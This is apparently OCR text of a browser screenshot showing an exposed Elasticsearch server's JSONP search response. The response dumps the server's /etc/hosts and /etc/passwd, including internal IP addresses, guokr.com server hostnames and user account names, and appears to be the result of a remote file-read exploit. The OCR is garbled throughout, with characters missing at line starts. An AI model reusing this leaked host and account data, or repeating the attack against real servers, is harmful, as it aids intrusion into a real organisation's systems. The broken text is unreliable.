 http://111.13.57.138:9200/_se
高速
搜狗
收藏
网址导航
工具
发送到手机
截图
玩游戏
搜狗云笔记
new
新浪微博
常用工具
http://111.13.57.138:9...
SCANV - 专注网站安全...
查找:
未查找
下一个
上一个
高亮
uery111107529820275958627_1400564696673({"took":84,"timed_out":false,"_shards":
total":21,"successful":21,"failed":0},"hits":{"total":8734390,"max_score":1.0,"hits":
"_index":"academy","_type":"course","_id":"257","_score":1.0,"fields":
/etc/hosts":"127.0.0.1\tlocalhost\n10.0.60.11  gkserver03\n10.0.60.12  gkserver04 account.guokr.com www.guokr.com
is.guokr.com backends.guokr.com services.guokr.com algo.guokr.com liuyan.guokr.com mooc.guokr.com
w.liuyanbaike.com static.guokr.com sslstatic.guokr.com\n10.0.60.13  gkserver05\n10.0.60.14  gkserver06
pi.guokr.com nexus.iguokr.com\n10.0.60.15  gkserver07\n10.0.60.16\tgkserver08.srv.guokr.io
server08\n10.0.60.17\tgkserver09 img1.guokr.com img3.guokr.com\n\n# The following lines are desirable for IPv6
pable hosts\n::1     localhost ip6-localhost ip6-loopback\nff02::1 ip6-allnodes\nff02::2 ip6-
lrouters","/etc/passwd":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:
in/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:
12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:new
/var/spool/news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-
ta:x:33:33:www-data:/var/www:/bin/false\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:Mailing List
nager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:
in/sh\nDebian-
im:x:101:103::/var/spool/exim4:/bin/false\nstatd:x:102:65534::/var/lib/nfs:/bin/false\ndovecot:x:103:106:Dovecot
il server,,,:/usr/lib/dovecot:/bin/false\ndovenull:x:104:65534:Dovecot login
er,,,:/nonexistent:/bin/false\nsshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin\ndebian-
amd:x:106:107::/var/lib/spamassassin:/bin/sh\nphilip:x:1000:1000:Philip
ou,,,:/home/philip:/bin/bash\npostgres:x:107:109:PostgreSQL
ministrator,,,:/var/lib/postgresql:/bin/bash\nappuser:x:1001:1001:,,,:/home/appuser:/bin/bash\nmessagebus:x:108:112:
var/run/dbus:/bin/false\ncolord:x:109:113:colord colour management
emon,,,:/var/lib/colord:/bin/false\nsaned:x:110:114::/home/saned:/bin/false\nelasticsearch:x:111:115::/usr/share/ela
icsearch:/bin/false\nsnmp:x:112:116::/var/lib/snmp:/bin/false\nlight:x:1002:1002:,,,:/home/light:/bin/bash\nguokr:x:
03:1003::/home/guokr:/bin/bash\nrejown:x:1004:1004:,,,:/home/rejown:/bin/bash"}}]}});